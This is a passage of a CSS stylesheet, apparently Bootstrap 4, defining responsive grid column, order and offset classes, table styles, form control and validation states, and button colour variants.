  max-width : none;
  }
  .col-sm-1 {
  flex : 0 0 8.333333%;
  max-width : 8.333333%;
  }
  .col-sm-2 {
  flex : 0 0 16.666667%;
  max-width : 16.666667%;
  }
  .col-sm-3 {
  flex : 0 0 25%;
  max-width : 25%;
  }
  .col-sm-4 {
  flex : 0 0 33.333333%;
  max-width : 33.333333%;
  }
  .col-sm-5 {
  flex : 0 0 41.666667%;
  max-width : 41.666667%;
  }
  .col-sm-6 {
  flex : 0 0 50%;
  max-width : 50%;
  }
  .col-sm-7 {
  flex : 0 0 58.333333%;
  max-width : 58.333333%;
  }
  .col-sm-8 {
  flex : 0 0 66.666667%;
  max-width : 66.666667%;
  }
  .col-sm-9 {
  flex : 0 0 75%;
  max-width : 75%;
  }
  .col-sm-10 {
  flex : 0 0 83.333333%;
  max-width : 83.333333%;
  }
  .col-sm-11 {
  flex : 0 0 91.666667%;
  max-width : 91.666667%;
  }
  .col-sm-12 {
  flex : 0 0 100%;
  max-width : 100%;
  }
  .order-sm-first {
  order : -1;
  }
  .order-sm-last {
  order : 13;
  }
  .order-sm-0 {
  order : 0;
  }
  .order-sm-1 {
  order : 1;
  }
  .order-sm-2 {
  order : 2;
  }
  .order-sm-3 {
  order : 3;
  }
  .order-sm-4 {
  order : 4;
  }
  .order-sm-5 {
  order : 5;
  }
  .order-sm-6 {
  order : 6;
  }
  .order-sm-7 {
  order : 7;
  }
  .order-sm-8 {
  order : 8;
  }
  .order-sm-9 {
  order : 9;
  }
  .order-sm-10 {
  order : 10;
  }
  .order-sm-11 {
  order : 11;
  }
  .order-sm-12 {
  order : 12;
  }
  .offset-sm-0 {
  margin-left : 0;
  }
  .offset-sm-1 {
  margin-left : 8.333333%;
  }
  .offset-sm-2 {
  margin-left : 16.666667%;
  }
  .offset-sm-3 {
  margin-left : 25%;
  }
  .offset-sm-4 {
  margin-left : 33.333333%;
  }
  .offset-sm-5 {
  margin-left : 41.666667%;
  }
  .offset-sm-6 {
  margin-left : 50%;
  }
  .offset-sm-7 {
  margin-left : 58.333333%;
  }
  .offset-sm-8 {
  margin-left : 66.666667%;
  }
  .offset-sm-9 {
  margin-left : 75%;
  }
  .offset-sm-10 {
  margin-left : 83.333333%;
  }
  .offset-sm-11 {
  margin-left : 91.666667%;
  }
  }
  @media (min-width: 768px) {
  .col-md {
  flex-basis : 0;
  flex-grow : 1;
  max-width : 100%;
  }
  .col-md-auto {
  flex : 0 0 auto;
  width : auto;
  max-width : none;
  }
  .col-md-1 {
  flex : 0 0 8.333333%;
  max-width : 8.333333%;
  }
  .col-md-2 {
  flex : 0 0 16.666667%;
  max-width : 16.666667%;
  }
  .col-md-3 {
  flex : 0 0 25%;
  max-width : 25%;
  }
  .col-md-4 {
  flex : 0 0 33.333333%;
  max-width : 33.333333%;
  }
  .col-md-5 {
  flex : 0 0 41.666667%;
  max-width : 41.666667%;
  }
  .col-md-6 {
  flex : 0 0 50%;
  max-width : 50%;
  }
  .col-md-7 {
  flex : 0 0 58.333333%;
  max-width : 58.333333%;
  }
  .col-md-8 {
  flex : 0 0 66.666667%;
  max-width : 66.666667%;
  }
  .col-md-9 {
  flex : 0 0 75%;
  max-width : 75%;
  }
  .col-md-10 {
  flex : 0 0 83.333333%;
  max-width : 83.333333%;
  }
  .col-md-11 {
  flex : 0 0 91.666667%;
  max-width : 91.666667%;
  }
  .col-md-12 {
  flex : 0 0 100%;
  max-width : 100%;
  }
  .order-md-first {
  order : -1;
  }
  .order-md-last {
  order : 13;
  }
  .order-md-0 {
  order : 0;
  }
  .order-md-1 {
  order : 1;
  }
  .order-md-2 {
  order : 2;
  }
  .order-md-3 {
  order : 3;
  }
  .order-md-4 {
  order : 4;
  }
  .order-md-5 {
  order : 5;
  }
  .order-md-6 {
  order : 6;
  }
  .order-md-7 {
  order : 7;
  }
  .order-md-8 {
  order : 8;
  }
  .order-md-9 {
  order : 9;
  }
  .order-md-10 {
  order : 10;
  }
  .order-md-11 {
  order : 11;
  }
  .order-md-12 {
  order : 12;
  }
  .offset-md-0 {
  margin-left : 0;
  }
  .offset-md-1 {
  margin-left : 8.333333%;
  }
  .offset-md-2 {
  margin-left : 16.666667%;
  }
  .offset-md-3 {
  margin-left : 25%;
  }
  .offset-md-4 {
  margin-left : 33.333333%;
  }
  .offset-md-5 {
  margin-left : 41.666667%;
  }
  .offset-md-6 {
  margin-left : 50%;
  }
  .offset-md-7 {
  margin-left : 58.333333%;
  }
  .offset-md-8 {
  margin-left : 66.666667%;
  }
  .offset-md-9 {
  margin-left : 75%;
  }
  .offset-md-10 {
  margin-left : 83.333333%;
  }
  .offset-md-11 {
  margin-left : 91.666667%;
  }
  }
  @media (min-width: 992px) {
  .col-lg {
  flex-basis : 0;
  flex-grow : 1;
  max-width : 100%;
  }
  .col-lg-auto {
  flex : 0 0 auto;
  width : auto;
  max-width : none;
  }
  .col-lg-1 {
  flex : 0 0 8.333333%;
  max-width : 8.333333%;
  }
  .col-lg-2 {
  flex : 0 0 16.666667%;
  max-width : 16.666667%;
  }
  .col-lg-3 {
  flex : 0 0 25%;
  max-width : 25%;
  }
  .col-lg-4 {
  flex : 0 0 33.333333%;
  max-width : 33.333333%;
  }
  .col-lg-5 {
  flex : 0 0 41.666667%;
  max-width : 41.666667%;
  }
  .col-lg-6 {
  flex : 0 0 50%;
  max-width : 50%;
  }
  .col-lg-7 {
  flex : 0 0 58.333333%;
  max-width : 58.333333%;
  }
  .col-lg-8 {
  flex : 0 0 66.666667%;
  max-width : 66.666667%;
  }
  .col-lg-9 {
  flex : 0 0 75%;
  max-width : 75%;
  }
  .col-lg-10 {
  flex : 0 0 83.333333%;
  max-width : 83.333333%;
  }
  .col-lg-11 {
  flex : 0 0 91.666667%;
  max-width : 91.666667%;
  }
  .col-lg-12 {
  flex : 0 0 100%;
  max-width : 100%;
  }
  .order-lg-first {
  order : -1;
  }
  .order-lg-last {
  order : 13;
  }
  .order-lg-0 {
  order : 0;
  }
  .order-lg-1 {
  order : 1;
  }
  .order-lg-2 {
  order : 2;
  }
  .order-lg-3 {
  order : 3;
  }
  .order-lg-4 {
  order : 4;
  }
  .order-lg-5 {
  order : 5;
  }
  .order-lg-6 {
  order : 6;
  }
  .order-lg-7 {
  order : 7;
  }
  .order-lg-8 {
  order : 8;
  }
  .order-lg-9 {
  order : 9;
  }
  .order-lg-10 {
  order : 10;
  }
  .order-lg-11 {
  order : 11;
  }
  .order-lg-12 {
  order : 12;
  }
  .offset-lg-0 {
  margin-left : 0;
  }
  .offset-lg-1 {
  margin-left : 8.333333%;
  }
  .offset-lg-2 {
  margin-left : 16.666667%;
  }
  .offset-lg-3 {
  margin-left : 25%;
  }
  .offset-lg-4 {
  margin-left : 33.333333%;
  }
  .offset-lg-5 {
  margin-left : 41.666667%;
  }
  .offset-lg-6 {
  margin-left : 50%;
  }
  .offset-lg-7 {
  margin-left : 58.333333%;
  }
  .offset-lg-8 {
  margin-left : 66.666667%;
  }
  .offset-lg-9 {
  margin-left : 75%;
  }
  .offset-lg-10 {
  margin-left : 83.333333%;
  }
  .offset-lg-11 {
  margin-left : 91.666667%;
  }
  }
  @media (min-width: 1200px) {
  .col-xl {
  flex-basis : 0;
  flex-grow : 1;
  max-width : 100%;
  }
  .col-xl-auto {
  flex : 0 0 auto;
  width : auto;
  max-width : none;
  }
  .col-xl-1 {
  flex : 0 0 8.333333%;
  max-width : 8.333333%;
  }
  .col-xl-2 {
  flex : 0 0 16.666667%;
  max-width : 16.666667%;
  }
  .col-xl-3 {
  flex : 0 0 25%;
  max-width : 25%;
  }
  .col-xl-4 {
  flex : 0 0 33.333333%;
  max-width : 33.333333%;
  }
  .col-xl-5 {
  flex : 0 0 41.666667%;
  max-width : 41.666667%;
  }
  .col-xl-6 {
  flex : 0 0 50%;
  max-width : 50%;
  }
  .col-xl-7 {
  flex : 0 0 58.333333%;
  max-width : 58.333333%;
  }
  .col-xl-8 {
  flex : 0 0 66.666667%;
  max-width : 66.666667%;
  }
  .col-xl-9 {
  flex : 0 0 75%;
  max-width : 75%;
  }
  .col-xl-10 {
  flex : 0 0 83.333333%;
  max-width : 83.333333%;
  }
  .col-xl-11 {
  flex : 0 0 91.666667%;
  max-width : 91.666667%;
  }
  .col-xl-12 {
  flex : 0 0 100%;
  max-width : 100%;
  }
  .order-xl-first {
  order : -1;
  }
  .order-xl-last {
  order : 13;
  }
  .order-xl-0 {
  order : 0;
  }
  .order-xl-1 {
  order : 1;
  }
  .order-xl-2 {
  order : 2;
  }
  .order-xl-3 {
  order : 3;
  }
  .order-xl-4 {
  order : 4;
  }
  .order-xl-5 {
  order : 5;
  }
  .order-xl-6 {
  order : 6;
  }
  .order-xl-7 {
  order : 7;
  }
  .order-xl-8 {
  order : 8;
  }
  .order-xl-9 {
  order : 9;
  }
  .order-xl-10 {
  order : 10;
  }
  .order-xl-11 {
  order : 11;
  }
  .order-xl-12 {
  order : 12;
  }
  .offset-xl-0 {
  margin-left : 0;
  }
  .offset-xl-1 {
  margin-left : 8.333333%;
  }
  .offset-xl-2 {
  margin-left : 16.666667%;
  }
  .offset-xl-3 {
  margin-left : 25%;
  }
  .offset-xl-4 {
  margin-left : 33.333333%;
  }
  .offset-xl-5 {
  margin-left : 41.666667%;
  }
  .offset-xl-6 {
  margin-left : 50%;
  }
  .offset-xl-7 {
  margin-left : 58.333333%;
  }
  .offset-xl-8 {
  margin-left : 66.666667%;
  }
  .offset-xl-9 {
  margin-left : 75%;
  }
  .offset-xl-10 {
  margin-left : 83.333333%;
  }
  .offset-xl-11 {
  margin-left : 91.666667%;
  }
  }
  .table {
  width : 100%;
  max-width : 100%;
  margin-bottom : 1rem;
  background-color : transparent;
  }
  .table td, .table th {
  padding : 0.75rem;
  vertical-align : top;
  border-top : 1px solid #dee2e6;
  }
  .table thead th {
  vertical-align : bottom;
  border-bottom : 2px solid #dee2e6;
  }
  .table tbody + tbody {
  border-top : 2px solid #dee2e6;
  }
  .table .table {
  background-color : #fff;
  }
  .table-sm td, .table-sm th {
  padding : 0.3rem;
  }
  .table-bordered {
  border : #dee2e6 solid 1px;
  }
  .table-bordered td, .table-bordered th {
  border : #dee2e6 solid 1px;
  }
  .table-bordered thead td, .table-bordered thead th {
  border-bottom-width : 2px;
  }
  .table-striped tbody tr:nth-of-type(odd) {
  background-color : rgb(0, 0, 0, 0.05);
  }
  .table-hover tbody tr:hover {
  background-color : rgb(0, 0, 0, 0.075);
  }
  .table-primary, .table-primary > td, .table-primary > th {
  background-color : #b8daff;
  }
  .table-hover .table-primary:hover {
  background-color : #9fcdff;
  }
  .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
  background-color : #9fcdff;
  }
  .table-secondary, .table-secondary > td, .table-secondary > th {
  background-color : #d6d8db;
  }
  .table-hover .table-secondary:hover {
  background-color : #c8cbcf;
  }
  .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
  background-color : #c8cbcf;
  }
  .table-success, .table-success > td, .table-success > th {
  background-color : #c3e6cb;
  }
  .table-hover .table-success:hover {
  background-color : #b1dfbb;
  }
  .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
  background-color : #b1dfbb;
  }
  .table-info, .table-info > td, .table-info > th {
  background-color : #bee5eb;
  }
  .table-hover .table-info:hover {
  background-color : #abdde5;
  }
  .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
  background-color : #abdde5;
  }
  .table-warning, .table-warning > td, .table-warning > th {
  background-color : #ffeeba;
  }
  .table-hover .table-warning:hover {
  background-color : #ffe8a1;
  }
  .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
  background-color : #ffe8a1;
  }
  .table-danger, .table-danger > td, .table-danger > th {
  background-color : #f5c6cb;
  }
  .table-hover .table-danger:hover {
  background-color : #f1b0b7;
  }
  .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
  background-color : #f1b0b7;
  }
  .table-light, .table-light > td, .table-light > th {
  background-color : #fdfdfe;
  }
  .table-hover .table-light:hover {
  background-color : #ececf6;
  }
  .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
  background-color : #ececf6;
  }
  .table-dark, .table-dark > td, .table-dark > th {
  background-color : #c6c8ca;
  }
  .table-hover .table-dark:hover {
  background-color : #b9bbbe;
  }
  .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
  background-color : #b9bbbe;
  }
  .table-active, .table-active > td, .table-active > th {
  background-color : rgb(0, 0, 0, 0.075);
  }
  .table-hover .table-active:hover {
  background-color : rgb(0, 0, 0, 0.075);
  }
  .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
  background-color : rgb(0, 0, 0, 0.075);
  }
  .table .thead-dark th {
  color : #fff;
  background-color : #212529;
  border-color : #32383e;
  }
  .table .thead-light th {
  color : #495057;
  background-color : #e9ecef;
  border-color : #dee2e6;
  }
  .table-dark {
  color : #fff;
  background-color : #212529;
  }
  .table-dark td, .table-dark th, .table-dark thead th {
  border-color : #32383e;
  }
  .table-dark.table-bordered {
  border : 0;
  }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color : rgb(255, 255, 255, 0.05);
  }
  .table-dark.table-hover tbody tr:hover {
  background-color : rgb(255, 255, 255, 0.075);
  }
  @media (max-width: 575.98px) {
  .table-responsive-sm {
  display : block;
  width : 100%;
  overflow-x : auto;
  }
  .table-responsive-sm > .table-bordered {
  border : 0;
  }
  }
  @media (max-width: 767.98px) {
  .table-responsive-md {
  display : block;
  width : 100%;
  overflow-x : auto;
  }
  .table-responsive-md > .table-bordered {
  border : 0;
  }
  }
  @media (max-width: 991.98px) {
  .table-responsive-lg {
  display : block;
  width : 100%;
  overflow-x : auto;
  }
  .table-responsive-lg > .table-bordered {
  border : 0;
  }
  }
  @media (max-width: 1199.98px) {
  .table-responsive-xl {
  display : block;
  width : 100%;
  overflow-x : auto;
  }
  .table-responsive-xl > .table-bordered {
  border : 0;
  }
  }
  .table-responsive {
  display : block;
  width : 100%;
  overflow-x : auto;
  }
  .table-responsive > .table-bordered {
  border : 0;
  }
  .form-control {
  display : block;
  width : 100%;
  padding : 0.375rem 0.75rem;
  font-size : 1rem;
  line-height : 1.5;
  color : #495057;
  background-color : #fff;
  background-clip : padding-box;
  border : #ced4da solid 1px;
  border-radius : 0.25rem;
  transition : border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  }
  .form-control:focus {
  color : #495057;
  background-color : #fff;
  border-color : #80bdff;
  outline : 0;
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.25);
  }
  .form-control::placeholder {
  color : #6c757d;
  opacity : 1;
  }
  .form-control:disabled, .form-control[readonly] {
  background-color : #e9ecef;
  opacity : 1;
  }
  select.form-control:not([size]):not([multiple]) {
  height : calc(2.25rem + 2px);
  }
  .form-control-file, .form-control-range {
  display : block;
  width : 100%;
  }
  .col-form-label {
  padding-top : calc(0.375rem + 1px);
  padding-bottom : calc(0.375rem + 1px);
  margin-bottom : 0;
  font-size : inherit;
  line-height : 1.5;
  }
  .col-form-label-lg {
  padding-top : calc(0.5rem + 1px);
  padding-bottom : calc(0.5rem + 1px);
  font-size : 1.25rem;
  line-height : 1.5;
  }
  .col-form-label-sm {
  padding-top : calc(0.25rem + 1px);
  padding-bottom : calc(0.25rem + 1px);
  font-size : 0.875rem;
  line-height : 1.5;
  }
  .form-control-plaintext {
  display : block;
  width : 100%;
  padding-top : 0.375rem;
  padding-bottom : 0.375rem;
  margin-bottom : 0;
  line-height : 1.5;
  background-color : transparent;
  border : transparent solid;
  border-width : 1px 0;
  }
  .form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm, .input-group-lg > .form-control-plaintext.form-control, .input-group-lg > .input-group-append > .form-control-plaintext.btn, .input-group-lg > .input-group-append > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-prepend > .form-control-plaintext.btn, .input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-sm > .form-control-plaintext.form-control, .input-group-sm > .input-group-append > .form-control-plaintext.btn, .input-group-sm > .input-group-append > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-prepend > .form-control-plaintext.btn, .input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text {
  padding-right : 0;
  padding-left : 0;
  }
  .form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {
  padding : 0.25rem 0.5rem;
  font-size : 0.875rem;
  line-height : 1.5;
  border-radius : 0.2rem;
  }
  .input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), select.form-control-sm:not([size]):not([multiple]) {
  height : calc(1.8125rem + 2px);
  }
  .form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {
  padding : 0.5rem 1rem;
  font-size : 1.25rem;
  line-height : 1.5;
  border-radius : 0.3rem;
  }
  .input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), select.form-control-lg:not([size]):not([multiple]) {
  height : calc(2.875rem + 2px);
  }
  .form-group {
  margin-bottom : 1rem;
  }
  .form-text {
  display : block;
  margin-top : 0.25rem;
  }
  .form-row {
  display : flex;
  flex-wrap : wrap;
  margin-right : -5px;
  margin-left : -5px;
  }
  .form-row > .col, .form-row > [class*="col-"] {
  padding-right : 5px;
  padding-left : 5px;
  }
  .form-check {
  position : relative;
  display : block;
  padding-left : 1.25rem;
  }
  .form-check-input {
  position : absolute;
  margin-top : 0.3rem;
  margin-left : -1.25rem;
  }
  .form-check-input:disabled ~ .form-check-label {
  color : #6c757d;
  }
  .form-check-label {
  margin-bottom : 0;
  }
  .form-check-inline {
  display : inline-flex;
  align-items : center;
  padding-left : 0;
  margin-right : 0.75rem;
  }
  .form-check-inline .form-check-input {
  position : static;
  margin-top : 0;
  margin-right : 0.3125rem;
  margin-left : 0;
  }
  .valid-feedback {
  display : none;
  width : 100%;
  margin-top : 0.25rem;
  font-size : 80%;
  color : #28a745;
  }
  .valid-tooltip {
  position : absolute;
  top : 100%;
  z-index : 5;
  display : none;
  max-width : 100%;
  padding : 0.5rem;
  margin-top : 0.1rem;
  font-size : 0.875rem;
  line-height : 1;
  color : #fff;
  background-color : rgb(40, 167, 69, 0.8);
  border-radius : 0.2rem;
  }
  .custom-select.is-valid, .form-control.is-valid, .was-validated .custom-select:valid, .was-validated .form-control:valid {
  border-color : #28a745;
  }
  .custom-select.is-valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .was-validated .form-control:valid:focus {
  border-color : #28a745;
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.25);
  }
  .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {
  display : block;
  }
  .form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {
  color : #28a745;
  }
  .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {
  display : block;
  }
  .custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {
  color : #28a745;
  }
  .custom-control-input.is-valid ~ .custom-control-label::before, .was-validated .custom-control-input:valid ~ .custom-control-label::before {
  background-color : #71dd8a;
  }
  .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {
  display : block;
  }
  .custom-control-input.is-valid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before {
  background-color : #34ce57;
  }
  .custom-control-input.is-valid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before {
  box-shadow : 0 0 0 1px #fff, 0 0 0 0.2rem rgb(40, 167, 69, 0.25);
  }
  .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-file-input:valid ~ .custom-file-label {
  border-color : #28a745;
  }
  .custom-file-input.is-valid ~ .custom-file-label::before, .was-validated .custom-file-input:valid ~ .custom-file-label::before {
  border-color : inherit;
  }
  .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {
  display : block;
  }
  .custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.25);
  }
  .invalid-feedback {
  display : none;
  width : 100%;
  margin-top : 0.25rem;
  font-size : 80%;
  color : #dc3545;
  }
  .invalid-tooltip {
  position : absolute;
  top : 100%;
  z-index : 5;
  display : none;
  max-width : 100%;
  padding : 0.5rem;
  margin-top : 0.1rem;
  font-size : 0.875rem;
  line-height : 1;
  color : #fff;
  background-color : rgb(220, 53, 69, 0.8);
  border-radius : 0.2rem;
  }
  .custom-select.is-invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .was-validated .form-control:invalid {
  border-color : #dc3545;
  }
  .custom-select.is-invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .was-validated .form-control:invalid:focus {
  border-color : #dc3545;
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.25);
  }
  .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {
  display : block;
  }
  .form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {
  color : #dc3545;
  }
  .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {
  display : block;
  }
  .custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {
  color : #dc3545;
  }
  .custom-control-input.is-invalid ~ .custom-control-label::before, .was-validated .custom-control-input:invalid ~ .custom-control-label::before {
  background-color : #efa2a9;
  }
  .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {
  display : block;
  }
  .custom-control-input.is-invalid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before {
  background-color : #e4606d;
  }
  .custom-control-input.is-invalid:focus ~ .custom-control-label::before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before {
  box-shadow : 0 0 0 1px #fff, 0 0 0 0.2rem rgb(220, 53, 69, 0.25);
  }
  .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-file-input:invalid ~ .custom-file-label {
  border-color : #dc3545;
  }
  .custom-file-input.is-invalid ~ .custom-file-label::before, .was-validated .custom-file-input:invalid ~ .custom-file-label::before {
  border-color : inherit;
  }
  .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {
  display : block;
  }
  .custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
  box-shadow : 0 0 0 0.2rem rgb(220, 53, 69, 0.25);
  }
  .form-inline {
  display : flex;
  flex-flow : row wrap;
  align-items : center;
  }
  .form-inline .form-check {
  width : 100%;
  }
  @media (min-width: 576px) {
  .form-inline label {
  display : flex;
  align-items : center;
  justify-content : center;
  margin-bottom : 0;
  }
  .form-inline .form-group {
  display : flex;
  flex : 0 0 auto;
  flex-flow : row wrap;
  align-items : center;
  margin-bottom : 0;
  }
  .form-inline .form-control {
  display : inline-block;
  width : auto;
  vertical-align : middle;
  }
  .form-inline .form-control-plaintext {
  display : inline-block;
  }
  .form-inline .input-group {
  width : auto;
  }
  .form-inline .form-check {
  display : flex;
  align-items : center;
  justify-content : center;
  width : auto;
  padding-left : 0;
  }
  .form-inline .form-check-input {
  position : relative;
  margin-top : 0;
  margin-right : 0.25rem;
  margin-left : 0;
  }
  .form-inline .custom-control {
  align-items : center;
  justify-content : center;
  }
  .form-inline .custom-control-label {
  margin-bottom : 0;
  }
  }
  .btn {
  display : inline-block;
  font-weight : 400;
  text-align : center;
  white-space : nowrap;
  vertical-align : middle;
  user-select : none;
  border : transparent solid 1px;
  padding : 0.375rem 0.75rem;
  font-size : 1rem;
  line-height : 1.5;
  border-radius : 0.25rem;
  transition : color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  }
  .btn:focus, .btn:hover {
  text-decoration : none;
  }
  .btn.focus, .btn:focus {
  outline : 0;
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.25);
  }
  .btn.disabled, .btn:disabled {
  opacity : 0.65;
  }
  .btn:not(:disabled):not(.disabled) {
  cursor : pointer;
  }
  .btn:not(:disabled):not(.disabled).active, .btn:not(:disabled):not(.disabled):active {
  background-image : none;
  }
  .btn-primary {
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .btn-primary:hover {
  color : #fff;
  background-color : #0069d9;
  border-color : #0062cc;
  }
  .btn-primary.focus, .btn-primary:focus {
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.5);
  }
  .btn-primary.disabled, .btn-primary:disabled {
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {
  color : #fff;
  background-color : #0062cc;
  border-color : #005cbf;
  }
  .btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.5);
  }
  .btn-secondary {
  color : #fff;
  background-color : #6c757d;
  border-color : #6c757d;
  }
  .btn-secondary:hover {
  color : #fff;
  background-color : #5a6268;
  border-color : #545b62;
  }
  .btn-secondary.focus, .btn-secondary:focus {
  box-shadow : 0 0 0 0.2rem rgb(108, 117, 125, 0.5);
  }
  .btn-secondary.disabled, .btn-secondary:disabled {
  color : #fff;
  background-color : #6c757d;
  border-color : #6c757d;
  }
  .btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {
  color : #fff;
  background-color : #545b62;
  border-color : #4e555b;
  }
  .btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(108, 117, 125, 0.5);
  }
  .btn-success {
  color : #fff;
  background-color : #28a745;
  border-color : #28a745;
  }
  .btn-success:hover {
  color : #fff;
  background-color : #218838;
  border-color : #1e7e34;
  }
  .btn-success.focus, .btn-success:focus {
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.5);
  }
  .btn-success.disabled, .btn-success:disabled {
  color : #fff;
  background-color : #28a745;
  border-color : #28a745;
  }
  .btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {
  color : #fff;
  background-color : #1e7e34;
  border-color : #1c7430;
  }
  .btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {
  box-shadow : 0 0 0 0.2rem rgb(40, 167, 69, 0.5);
  }
  .btn-info {
  color : #fff;
  background-color : #17a2b8;
  border-color : #17a2b8;
  }
  .btn-info:hover {
  color : #fff;
  background-color : #138496;
  border-color : #117a8b;
  }
  .btn-info.focus, .btn-info:focus {
  box-shadow : 0 0 0 0.2rem rgb(23, 162, 184, 0.5);
  }
  .btn-info.disabled, .btn-info:disabled {
  color : #fff;
  background-color : #17a2b8;
  border-color : #17a2b8;
  }
  .btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {
  color : #fff;
  background-color : #117a8b;
  border-color : #10707f;
  }
